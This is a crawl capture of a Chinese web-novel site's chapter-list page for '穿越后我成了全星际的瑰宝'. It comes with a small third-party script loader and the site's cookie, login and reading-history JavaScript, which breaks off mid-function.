

--- FILE ---
content_type: text/html
request_url: https://www.xshuge.com/book/56589/
body_size: 5030
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>穿越后我成了全星际的瑰宝_穿越后我成了全星际的瑰宝(虞星)_穿越后我成了全星际的瑰宝最新章节 - X书阁</title>
    <meta name="keywords" content="穿越后我成了全星际的瑰宝,穿越后我成了全星际的瑰宝虞星,穿越后我成了全星际的瑰宝最新章节,X书阁" />
    <meta name="description" content="穿越后我成了全星际的瑰宝是虞星作者的最新小说，穿越后我成了全星际的瑰宝小说网提供穿越后我成了全星际的瑰宝最新章节全文免费阅读，穿越后我成了全星际的瑰宝下载，穿越后我成了全星际的瑰宝全文字更新，穿越后我成了全星际的瑰宝无弹窗！请关注穿越后我成了全星际的瑰宝吧，本站最新最快更新穿越后我成了全星际的瑰宝的最新章节。" />
    <link href="https://www.xshuge.com/book/56589/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="穿越后我成了全星际的瑰宝" />
    <meta property="og:description" content="    一朝猝死，言宁以为自己再也没办法研究心爱的华夏文明，但没想到他还有再次醒来的一天。
    好消息，他又能研究华夏宝贵的文明了。
    坏消息，现在是星际时代，华夏文明传承被泯灭在历史的洪流中。
    .." />
    <meta property="og:image" content="http://img.xshuge.com/image/56/56589/56589s.jpg" />
    <meta property="og:novel:category" content="其他类型" />
    <meta property="og:novel:author" content="虞星" />
    <meta property="og:novel:book_name" content="穿越后我成了全星际的瑰宝" />
    <meta property="og:novel:read_url" content="https://www.xshuge.com/book/56589/" />
    <meta property="og:url" content="https://www.xshuge.com/book/56589/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.xshuge.com/modules/article/authorarticle.php?author=%E8%99%9E%E6%98%9F" />
    <meta property="og:novel:update_time" content='2024-06-11 15:53:39' />
    <meta property="og:novel:latest_chapter_name" content="第132章" />
    <meta property="og:novel:latest_chapter_url" content="https://www.xshuge.com/read/56589/12040532.html" />
	<script type="text/javascript" src="https://www.xshuge.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.xshuge.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="X书阁" class="logo">X书阁</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.xshuge.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.xshuge.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.xshuge.com" title="X书阁">首页</a></li>
            <li><a href="https://www.xshuge.com/sort/9/1.html">其他类型</a></li>
			<li class="active">穿越后我成了全星际的瑰宝</li>
        </ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs">
				
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">穿越后我成了全星际的瑰宝</h1>
				<p class="booktag">
                    <a class="red" href="https://www.xshuge.com/modules/article/authorarticle.php?author=%E8%99%9E%E6%98%9F" target="_blank" title="作者：虞星">虞星</a>
                    <span class="blue"><script>towan('283932')</script>万字</span>
                    <span class="blue">106人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					    一朝猝死，言宁以为自己再也没办法研究心爱的华夏文明，但没想到他还有再次醒来的一天。
    好消息，他又能研究华夏宝贵的文明了。
    坏消息，现在是星际时代，华夏文明传承被泯灭在历史的洪流中。
    让..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.xshuge.com/read/56589/12040532.html" title="第132章">第132章</a></p>
                <p class="booktime">更新时间：2024-06-11 15:53</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.xshuge.com/read/56589/12037431.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.xshuge.com/modules/article/uservote.php?id=56589', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.xshuge.com/modules/article/addbookcase.php?bid=56589', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<div class="clear"></div>
		</div><br><script>info1();</script><br>
		<dl class="book chapterlist">
			<h2>《穿越后我成了全星际的瑰宝》最新章节</h2>
			<dd><a href="https://www.xshuge.com/read/56589/12040532.html">第132章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040531.html">第131章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040530.html">第130章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040529.html">第129章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040528.html">第128章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040527.html">第127章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040526.html">第126章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040525.html">第125章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040524.html">第124章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040523.html">第123章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040522.html">第122章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040521.html">第121章</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《穿越后我成了全星际的瑰宝》全部章节目录</h2>
				<dd><a href="https://www.xshuge.com/read/56589/12037431.html">第1章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037433.html">第2章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037434.html">第3章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037436.html">第4章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037437.html">第5章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037439.html">第6章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037441.html">第7章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037443.html">第8章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037444.html">第9章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037446.html">第10章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037447.html">第11章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037449.html">第12章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037450.html">第13章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12037452.html">第14章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040415.html">第15章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040416.html">第16章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040417.html">第17章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040418.html">第18章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040419.html">第19章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040420.html">第20章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040421.html">第21章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040422.html">第22章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040423.html">第23章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040424.html">第24章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040425.html">第25章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040426.html">第26章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040427.html">第27章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040428.html">第28章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040429.html">第29章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040430.html">第30章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040431.html">第31章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040432.html">第32章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040433.html">第33章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040434.html">第34章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040435.html">第35章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040436.html">第36章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040437.html">第37章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040438.html">第38章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040439.html">第39章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040440.html">第40章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040441.html">第41章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040442.html">第42章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040443.html">第43章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040444.html">第44章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040445.html">第45章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040446.html">第46章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040447.html">第47章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040448.html">第48章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040449.html">第49章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040450.html">第50章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040451.html">第51章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040452.html">第52章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040453.html">第53章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040454.html">第54章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040455.html">第55章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040456.html">第56章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040457.html">第57章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040458.html">第58章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040459.html">第59章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040460.html">第60章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040461.html">第61章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040462.html">第62章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040463.html">第63章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040464.html">第64章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040465.html">第65章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040466.html">第66章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040467.html">第67章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040468.html">第68章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040469.html">第69章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040470.html">第70章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040471.html">第71章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040472.html">第72章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040473.html">第73章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040474.html">第74章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040475.html">第75章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040476.html">第76章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040477.html">第77章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040478.html">第78章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040479.html">第79章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040480.html">第80章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040481.html">第81章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040482.html">第82章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040483.html">第83章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040484.html">第84章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040485.html">第85章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040486.html">第86章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040487.html">第87章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040488.html">第88章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040489.html">第89章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040490.html">第90章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040491.html">第91章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040492.html">第92章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040493.html">第93章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040494.html">第94章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040495.html">第95章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040496.html">第96章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040497.html">第97章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040498.html">第98章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040499.html">第99章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040500.html">第100章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040501.html">第101章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040502.html">第102章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040503.html">第103章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040504.html">第104章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040505.html">第105章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040506.html">第106章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040507.html">第107章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040508.html">第108章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040509.html">第109章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040510.html">第110章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040511.html">第111章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040512.html">第112章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040513.html">第113章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040514.html">第114章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040515.html">第115章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040516.html">第116章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040517.html">第117章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040518.html">第118章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040519.html">第119章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040520.html">第120章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040521.html">第121章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040522.html">第122章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040523.html">第123章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040524.html">第124章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040525.html">第125章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040526.html">第126章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040527.html">第127章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040528.html">第128章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040529.html">第129章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040530.html">第130章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040531.html">第131章</a></dd><dd><a href="https://www.xshuge.com/read/56589/12040532.html">第132章</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			其他类型推荐阅读：<a href="https://www.xshuge.com/book/47464/">见月（1V1 H）</a><a href="https://www.xshuge.com/book/53531/">顶级暴徒</a><a href="https://www.xshuge.com/book/48072/">娇娘（古言 1v1）</a><a href="https://www.xshuge.com/book/38875/">渣受重生抱紧前夫大腿</a><a href="https://www.xshuge.com/book/47809/">只是不小心发现她是卧底而已（强取豪夺）</a><a href="https://www.xshuge.com/book/52025/">放任（豪门联姻离异）</a><a href="https://www.xshuge.com/book/37165/">竭泽而渔</a><a href="https://www.xshuge.com/book/57325/">曼娜回忆录</a><a href="https://www.xshuge.com/book/47092/">潮夏多暴雨（校园1v1）</a><a href="https://www.xshuge.com/book/62933/">边界 （婚后，1V1）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《穿越后我成了全星际的瑰宝》所有内容均来自互联网或网友上传，X书阁只为原作者虞星的小说进行宣传。欢迎各位书友支持虞星并收藏《穿越后我成了全星际的瑰宝》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © X书阁（https://www.xshuge.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('穿越后我成了全星际的瑰宝');
	readbook('56589');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
<br><script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s1.iqoqoq.cn/ot3qz8xsci7910019
body_size: 102
content:
var o = document.createElement("script"), a = document.getElementById("xsci7910019");o.charset = "utf-8",o.async = true,o.src = "https://s2.iqoqoq.cn/nabetdxsci7910019?v=01021",a.insertBefore(o, a.firstChild)

--- FILE ---
content_type: application/javascript
request_url: https://www.xshuge.com/rico/style.js
body_size: 4113
content:

//cookie处理
var Cookie = {
    get: function (n) {
        var dc = "; " + document.cookie + "; ";
        var coo = dc.indexOf("; " + n + "=");
        if (coo != -1) {
            var s = dc.substring(coo + n.length + 3, dc.length);
            return unescape(s.substring(0, s.indexOf("; ")));
        } else {
            return null;
        }
    },
    set: function (name, value, expires, path, domain, secure) {
        var expDays = expires * 24 * 60 * 60 * 3;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() + expDays);
        var expString = expires ? "; expires=" + expDate.toGMTString() : "";
        var pathString = "; path=" + (path || "/");
        var domain = domain ? "; domain=" + domain : "";
        document.cookie = name + "=" + escape(value) + expString + domain + pathString + (secure ? "; secure" : "");
    },
    del: function (n) {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval = this.get(n);
        if (cval != null) document.cookie = n + "=" + cval + ";expires=" + exp.toGMTString();
    }
}

//增加阅读数
function readbook(bookid) {
    $.get("/modules/article/articlevisit.php?id=" + bookid);
}

function vote_nomsg(aid) {
    $.get('/modules/article/uservote.php?id=' + aid + '&ajax_request=1');
}

function addBookmark(title, url) {
    if (!title) {
        title = document.title
    }
    if (!url) {
        url = window.location.href
    }
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    } else if (document.all) {
        window.external.AddFavorite(url, title);
    } else if (window.opera || window.print) {
        alert('浏览器不支持，请使用Ctrl + D 收藏！');
        return true;
    }
}

function killErrors() {
    return true;
}
window.onerror = killErrors;

/**
 * 用户信息Cookie显示
 */
var jieqiUserInfo = new Array();
jieqiUserInfo['jieqiUserId'] = 0;
jieqiUserInfo['jieqiUserUname'] = '';
jieqiUserInfo['jieqiUserName'] = '';
jieqiUserInfo['jieqiUserGroup'] = 0;
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var cookieInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = cookieInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = cookieInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            jieqiUserInfo[tmpname] = tmpval
        }
        start = offset + 1;
        if (offset < cookieInfo.length) {
            offset = cookieInfo.indexOf(',', start);
            if (offset == -1) offset = cookieInfo.length
        } else {
            offset = -1
        }
    }
}

function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = document.cookie.indexOf(";", offset);
            if (end == -1) end = document.cookie.length;
            returnvalue = unescape(document.cookie.substring(offset, end))
        }
    }
    return returnvalue
}
var isLogin = jieqiUserInfo['jieqiUserId'] > 0;
function login() {
    if (isLogin) {
        document.writeln("<a href=\"\/history.html\">阅读历史</a> | <a href=\"\/modules\/article\/bookcase.php\" title='我的书架'>会员书架<\/a> | <a href=\"\/logout.php?jumpurl="+location.href+"\" title='退出登录'>退出<\/a>")
    } else {
        document.writeln("<a href=\"\/history.html\">阅读历史</a> | <a href=\"\/login.php?jumpurl="+location.href+"\">登录</a> | <a href=\"\/register.php\">注册</a>")
    }
}

// ie7以下的浏览器提示
var isIE = !!window.ActiveXObject;
var isIE6 = isIE && !window.XMLHttpRequest;
var isIE8 = isIE && !!document.documentMode;
var isIE7 = isIE && !isIE6 && !isIE8;
function tip_ie7() {
    if (isIE && (isIE6 || isIE7 || isIE8)) {
        document.writeln("<div class=\"tip-browser-upgrade\">");
        document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");
        document.writeln("</div>");
    }
}

//生成报错链接
function ErrorLink(articlename){
	var error_url='/newmessage.php?tosys=1&title=《'+ articlename+'》催更报错&content='+ location.href;
	$("#errorlink,.errorlink").attr('href',error_url);
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");
    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
}

//处理ajax返回的消息
function showMsg(msg){
    isLogin = isLogin && msg.indexOf("您需要登录")<=0;
    if(!isLogin){
        if(confirm("对不起，您需要登录才能使用本功能！点击确定立即登录。")){
            window.location.href = "/login.php?jumpurl="+location.href;
        }
        return false;
    }
    alert(msg.replace(/<br[^<>]*>/g, '\n'));
}

//推荐书籍
function BookVote(article_id) {
    $.get('/modules/article/uservote.php?id=' + article_id + '&ajax_request=1', function (data) {showMsg(data);});
}

//加入书架
function BookCaseAdd(article_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}

//加入书签
function BookCaseMark(article_id, chapter_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&cid=' + chapter_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}
//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
